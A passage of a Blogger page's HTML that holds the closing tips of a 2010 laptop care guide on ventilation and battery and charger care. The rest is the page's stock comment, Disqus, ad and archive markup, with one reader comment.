bumped. A bag greatly reduces the risk of damage.<br /><br />17      Use and store in a well circulated area. When your using your laptop, do so in a place that has a constant air-circulation. Lots of people ruin thier laptop by using it in an enclosed area and thus making the laptop overheat. It also helps if you store in a well circulated area.<br /><br />18.     Same goes for battery (If removable) and for your ac adapter/charger, these things do degrade through use and aging but don't expose them to heat or temperature fluctuations as well for it may shorten its life. And most of all just because they are parts, you take them for granted they are as important as your unit since without these you cant use it. And if you are feeling rich, go ahead, suffer the after service madness.<br /><br />To make it short, when using around people BE PARANOID and overprotective of your <a href="http://www.vernongo.com/2010/04/laptop-care-guide.html">Lappy</a> period. But you also have to watch for yourself! :D
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Laptop Care Guide</span>
<img alt='Laptop Care Guide' class='photo' src=''/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Sunday, April 25, 2010
<span class='value-title' title='Sunday, April 25, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Gadgets' rel='tag'>
Gadgets
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Guide' rel='tag'>
Guide
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/laptops' rel='tag'>
laptops
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Technology' rel='tag'>
Technology
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Tips' rel='tag'>
Tips
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&media=&description=Laptop Care Guide' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Tips
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/04/cebu-festival-2010-at-south-road.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>1 comment</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5644913839128322677"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://finlust.blogspot.com/" rel="nofollow">rabsin_d</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2010/04/laptop-care-guide.html?showComment=1389200955727#c5644913839128322677">January 9, 2014 at 1:09&#8239;AM</a></span></div><p class="comment-content">thanks sa tips...still planning what laptop to buy...hehehe!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5644913839128322677">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/5644913839128322677">Delete</a></span></span></div><div class="comment-replies"><div id="c5644913839128322677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5644913839128322677-ra" class="thread-chrome thread-expanded"><div></div><div id="c5644913839128322677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5644913839128322677">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5644913839128322677-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="91186378578538589"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=91186378578538589&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/91186378578538589/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/04/laptop-care-guide.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
